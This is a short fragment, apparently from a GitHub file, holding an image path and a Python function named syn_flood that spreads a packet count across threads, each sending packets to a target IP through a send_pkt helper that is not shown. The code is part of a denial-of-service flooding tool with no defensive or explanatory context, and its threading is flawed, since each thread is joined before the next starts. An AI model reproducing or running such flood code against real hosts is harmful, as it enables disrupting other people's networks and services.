 def syn_flood(num,total,dst_ip):
    pkt_num=int(total/num)
    for i in range(num):
        t=threading.Thread(target=send_pkt,args=(pkt_num,dst_ip))
        t.start()
        t.join()